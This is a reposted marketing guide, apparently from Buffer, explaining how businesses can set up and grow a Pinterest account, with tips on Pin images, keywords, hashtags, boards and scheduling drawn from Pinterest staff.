1. Create a Pinterest business account
There are two options to create a Pinterest business account. First, you can covert an existing personal account into a business account. Business accounts are better for marketing because they come with extra features, like Pinterest Analytics and Promoted Pins.
The second option is to create a business account from scratch:
Enter your business information such as email, name, website URL, and then hit “create account.”
Either way, we highly recommend creating a business account to get the most out of Pinterest.
2. Complete your Pinterest profile
Once you’ve created a new business account, there’s still some work to do to make sure it’s optimized for success.
Completing your profile is the next key step in ensuring that your account is discoverable and looks legitimate to users on Pinterest.
Make sure that your business name, profile picture, username, and description all match your brand identity across other social media networks.
3. Claim your business website
Claiming your website on Pinterest unlocks a host of great features including: analytics, a featured logo, early access to tools, and more.
To claim your website, you need to be able to edit your website’s HTML code. Here’s a easy-to-follow guide from Pinterest on how to quickly claim your website.
4. Create your first Pinterest Board
We’ll get into how to use Pinterest best-practices later n this guide, but for now I wanted to quickly show you how to create and organize your first board(s) so that you can start Pinning!
Head to your Pinterest profile and click on “Boards.” From there, click on the red “plus” symbol to create your first Board:
Next, choose a name for your board and select if you would like to make the board “secret.”
Only you (and anyone you invite) can see your secret Pins and boards. Secret Pins and boards won’t appear in the home feed, in search or anywhere else around Pinterest.
Setting your boards to “secret” will allow you to fill them with great content before ever sharing them with the world.
Once your board is created, there’s one more step before it’s ready to go. Hover over your newly created board and select the small “pencil icon” to edit your board’s settings:
You can edit the individual settings for each board including: name, category, description, cover image, and more.
Filling out these details for each board will help with SEO (discoverability) as well as providing users with additional context about your account content.
5. Create your first Pin
Now that you have your board(s) in place, it’s time to start Pinning!
Here’s a quick breakdown of the various ways to Pin and Repin content on Pinterest.
Pinterest browser button
One of the easiest ways to Pin content to your boards from around the web is with the Pinterest browser button. Once installed, simply select the Pinterest button on your browser, choose and image to Pin, and select a board.
Buffer Extension for Pinterest
One of my favorite ways to share content to Pinterest is with the Buffer Chrome Extension.
The Buffer Chrome Extension allows me to quickly customize and schedule Pins to my Pinterest account from anywhere on the web:
Buffer will automatically add the Pins to your queue based on the schedule you have created. And Buffer will also share insights into how your Pins are performing once they are sent out.
I’ve found this saves me a ton of time and allows me to plan my Pinterest content days/weeks/months in advance.
We’d love for you to give Buffer for Pinterest a try for free!
Manually Pin your content
You can also create Pins from scratch manually.
To do so, choose the board that you would like to Pin to. Then, select “Create a Pin:”
From there, you’ll be able to add Pin details such as the website URL, description, and featured image:
Manually Pinning content is a great option as well if you’re in a pinch, but I prefer the Pinterest Browser Button or Buffer Extension in order to stay consistent on Pinterest and maximize results.
How to use Pinterest for business: Best-practices
We had the pleasure of chatting with Pinterest team members Aaron Ru and Leon Lin about how to use Pinterest for business.
Needless to say, they had a plethora of insider information to share!
Let’s start with some high-level advice on getting the most out of your Pinterest business account. Then, we’ll move into more specific strategies for Pins and boards.
Share your best ideas
The number one thing you can do to be successful on Pinterest is to focus on sharing your best ideas. According to Pinterest:
“The best Pins represent the best ideas – they’re inspirational and actionable. Create Pins that have a clear audience, and are engaging for that audience.”
Key takeaway: Inspirational and actionable.
People come to Pinterest to find ideas from brands and businesses (like you), and they’re actively looking for new ideas and inspiration from great accounts.
Find your audience on Pinterest
Like many other social media networks, focusing on a niche group of highly-engaged users will produce far greater results than targeting a broad, unspecified audience.
If you focus on sharing consistent content within your niche, people will start to look to you as a continual source of inspiration and information. Focusing on a niche audience will also produce favorable results within the Pinterest algorithm.
As the Pinterest team puts it, “Our system will then do the work of showing your content to more people who might also be interested in your Pins.”
Check out the latest pins from our friends over at Canva:
Every new Pin is focused on the specific theme of design. Now, anytime a user needs some design inspiration, they know they can go to Canva directly on Pinterest.
Be patient, stick with it
Unlike social networks such as Facebook, Instagram, and Twitter where engagement and reach typically happen within the first 24 to 48 hours, content on Pinterest will continue to grow over the course of days, weeks, months, and even years.
In that regard, Pinterest is one of the most powerful social media networks for long-term growth and sustainable traffic to your website – a major advantage!
The Pinterest team’s biggest piece of advice when it comes to long-term growth:
“Be patient and stick with it. Publishing consistently over consecutive months is the best way to build a dedicated audience.”
How to use Pinterest for business: The art of the Pin
The Pinterest team shared more than 75 tips, tricks, and strategies on how to use Pinterest Pins and boards. We’ve distilled that information down into the most actionable takeaways for marketers and businesses, starting with Pins.
The art of the Pin: Images
Pinterest is a visual-first platform and so a good image can make all of the difference in maximizing results.
Use unique, eye-catching images
Images that stand out, are colorful, unique, and say something specific about what you have to offer will give you a major edge compared to other content on the platform.
The Pinterest team explains further, “Lifestyle images are often more effective than product shots. Much of what works with traditional print ads works on Pinterest as well (angles, graphic backgrounds, color, use of space, etc.)”
Use high-resolution, uncluttered images
Similar to most all social media networks and websites, you want to make sure that the images you share are in full, high-resolution. If your images are pixelated, small, or unclear, they will not capture users’ attention in the Pinterest feed.
You’ll also want to steer clear of cluttered images.
According to Pinterest, 80% of Pinners use Pinterest on mobile, so check out your Pin on mobile to make sure the message is easy to digest (and that text is legible in the desktop feed as well as on smaller, mobile formats.)
Use a vertical aspect ratio
As Pinners and marketers know, Pins are organized into columns. Meaning that vertical images take up more space and stand out more in the feed.
The ideal aspect ratio for a vertical Pin is 2:3—600px wide x 900px high.
Here’s a great example from the Social Media Examiner Pinterest account:
Square images – 600px wide x 600px tall – can work well, too!
*The Pinterest team advised businesses to make sure that Pins do not exceed a 2:3 ratio because they’ll get cut off and/or distributed less frequently.
Consider adding a little copy
If your image doesn’t give enough context on its own, the Pinterest team recommends adding copy to the image to help land your message.
But as we mentioned before, try to keep the copy simple and don’t let it clutter the overall image.
Add tasteful branding
To convey credibility, build a brand, and help people understand who or where the Pin is coming from, try including your product, packaging, or logo in your image.
Here’s an example of an infographic we created to promote our blog post on Pinterest – including the Buffer logo directly at the top:
Pro-Tip: Avoid logo placement in the corners of the Pin, or it will get covered up by our visual search icon.
Use multiple images
Did you know: Pins that feature multiple products generally get 30% higher clickthrough rates and 20% higher checkouts, possibly because they evoke curiosity and inspire people to act?
The Pinterest team explained that this works especially well for food, DIY, and beauty content creators who show how-to steps.
It also works well for outfit, roundup, and before/after Pins!
The art of the Pin: Title, description, and hashtags
Provide helpful, detailed descriptions
It probably goes without saying, but Pins with descriptions drive more clicks to your site than those without.
If your objective is to drive clicks, use the description to hint that there’s more to see on your website. Don’t give everything away on Pinterest – just enough to pique a user’s curiosity.
Pinterest mentioned that a strong call to action—like “shop,” “make,” “find,” or “buy”—will encourage people to take the next step.
Use solid, well-researched keywords
One of the keys for ensure that your Pins remain discoverable over a long period of time is to think of the Pinner’s mindset when they are looking for content like yours… and then incorporate those keywords directly into the title and description.
For example, if you’re a DIY blogger with great summer drink recipes, use words like “summer”, “drinks”, “non-alcoholic”, and “recipe” in the title and description.
Or, if you’re a financial services company trying to reach new home buyers, try “home purchase” and “financial help.”
Pro Tip: The Pinterest Search function can help you find new keywords. If your Pin is a roast chicken recipe, for example, search for “roast chicken” on Pinterest. You’ll see suggested searches for “roast chicken whole” and “roast chicken oven,” and search guides like “simple” or “cast iron.”
All of these are great keywords you can add to your description when appropriate!
Add up to 20 relevant hashtags
Yes, it’s true!
Hashtags are a key part of the Pinterest search and discoverability experience.
The Pinterest team recommends that individual Pinners and businesses use up to 20 hashtags to help users discover trending, relevant content.
Pro Tip: Hashtags should act as broad search terms, not niche humor (#springfashion is great, #ilookterribleinhats is not).
Utilize video Pins to bring your ideas to life
Video content on Pinterest can be an incredible way to bring your ideas to life with motion and sound.
To use up as much screen space as possible, make sure your videos are designed for mobile, and are exported in either square or portrait format.
Shorter videos work best when you want Pinners to discover you (if your goal is awareness or storytelling). Go longer when you want people to do something with your idea (great for education or tutorials).
The art of the Pin: When and how to save images
Once you have a good feel for what sort of content works for your business on Pinterest and an array of relevant Pins and boards on your profile, it’s time to master the art of when and how to Pin.
Here’s a list of quick tips to get you started!
First five Pins each day are prioritized for distribution
According to Pinterest, you won’t be penalized for having a lot of Pins. However, aim to keep them organized in relevant boards.
It’s also a good idea to save Pins regularly, rather than all at once. In other words, consistent, daily activity is much better than a once-a-week or once-a-day flurry of Pins.
By using a tool like Buffer for Pinterest, we’re able to schedule content out days, weeks, and even months in advance. This allows us to keep a consistent stream of Pins flowing to our boards without “spamming” our followers or missing out on positive Pinterest algorithm benefits.
Always include links
When people click on a Pin, they expect to be taken to a landing page so they can learn more about the idea or information that you shared on Pinterest.
That means ensuring that your content includes a relevant link to the original source every single time – even if the link does not lead to your own website.
*Note: Pinterest does not distribute Pins with broken links.
Lean into trends
People come to Pinterest well in advance of the season, holiday, or event they’re planning for.
Start saving Pins about upcoming trends, seasonal events, or holidays around 45 days in advance. Then keep adding more ideas daily and maintain a steady pace of content.
For example, Cristin Cooper // The Southern Style Guide shared a variety of birthday party themed Pins leading up to the summer season here in the United States:
Pinterest users could then save her Pins leading up to their event(s) and refer back to them later for inspiration.
Linking multiple Pins to the same destination
Pinterest best-practices show that it’s a beneficial strategy to save a variety of images that appeal to different types of Pinners – all linking back to the same source or destination.
When doing so, just make sure to add specific descriptions for each Pin. This will greatly help to improve your SEO.
Save to the most relevant board first
The Pinterest team shared that it’s great to save a Pin to multiple boards, but that it’s important to save to the most relevant board first – that Pin will get distribution priority in the Pinterest feed.
And remember that saving Pins to irrelevant boards won’t help and may hurt the distribution of your content on Pinterest.
In other words, make sure the Pin and board are a perfect match.
Add content to Pinterest while it’s fresh
Last, but not least, Pinterest prioritizes Pins that are new to the world and to Pinterest.
As soon as you create new content on your website or on other social media channels, be sure to save it to Pinterest as well.
You can quickly do this by utilizing Buffer Tailored Posts, which allows you to schedule unique content to each social media platform from one place.
How to use Pinterest for business: The art of the board
Now that we’ve covered just about everything marketers and businesses need to know about Pins, it’s time to chat about how to use Pinterest boards.
Again, the Pinterest team shared several useful, insider tips to maximizing Pinterest board results.
Strategically name your boards
First and foremost, ensure that your board names are specific and relevant to your audience on Pinterest. Be creative, but use board names that contain strong keywords for SEO.
Looking at the Cristin Cooper // The Southern Style Guide profile again, she has clear, well-defined audience in mind with straight-forward, yet creative board names:
Each board above is structured around a fairly general keyword and topic, allowing her to save a variety of Pins to each.
Create at least 5 cohesive boards
One big mistake businesses often make when creating boards on Pinterest is that none of their boards are connected to a specific theme or style. Their profile seems to be a bunch of random topics, which can be confusing to Pinners.
Try organizing your boards with sections, styles, or specific topics, where it makes sense.
For example, Food Network organizes several of their boards around a fun theme they call, “Let’s”:
“Let’s Cook”, “Let’s Watch”, “Let’s Celebrate” is their unique way of utilizing relevant topics and keywords to grow their audience while also adding their own uniqueness to their Pinterest profile.
Optimize your board for search
Another way to have your content discovered on Pinterest on a consistent basis is to use your boards as an individual SEO tool.
To optimize your board for Pinterest SEO, start by adding keywords to your board description and pick a board category to help the Pinterest algorithm better understand your content. I.e., what it’s about, who it’s for, what it contains, etc.
You can add keywords and a board description directly within the board editor.
Join group boards authentically
Pinning solo is great, but teaming up with other influencers and businesses on Pinterest can help take your results to the next level.
Group boards are the perfect way to collaborate with other Pinners and can help to show your audience brand new content from two brands that they might love.
*Note: The Pinterest team does not recommend joining group boards as a strategy to increase your followers. But joining group boards will give your content a boost as Pinterest prioritizes content to Pinners who’ve opted to follow your boards as a result of the partnership.
How to use Pinterest for businesses: Key takeaways
There is a TON to learn about how to use Pinterest for businesses. We hope this guide will serve as your launch pad for incredible results on Pinterest moving forward.
We recommend starting off small – experimenting with a few of the Pinterest strategies above and then increasing your output and experiments over time.
If we could leave you with just three tips on how to use Pinterest before you go, they would be:
The best Pins represent the best ideas. Great Pins are inspirational and actionable. Create Pins that have a clear audience and are engaging for that audience.
Focus on finding an authentic audience on Pinterest. If you optimize your content and boards, the Pinterest algorithm will do the work of showing your content to more people who might also be interested in your Pins. The key is consistency!
Be patient and stick with it. Unlike social networks where all of your audience reach typically happens in the first 24 hours, your content on Pinterest will continue to grow over the course of months or even years. Publishing consistently over consecutive months is the best way to build a dedicated audience.
In-case you missed it, we’d love to invite you to check out our recent Facebook Live event with the Pinterest team – Lots of incredible insider tips shared!
Thank How to Use Pinterest: The Insider Guide for Businesses (With Strategies From the Pinterest Team) for first publishing this post.
0 notes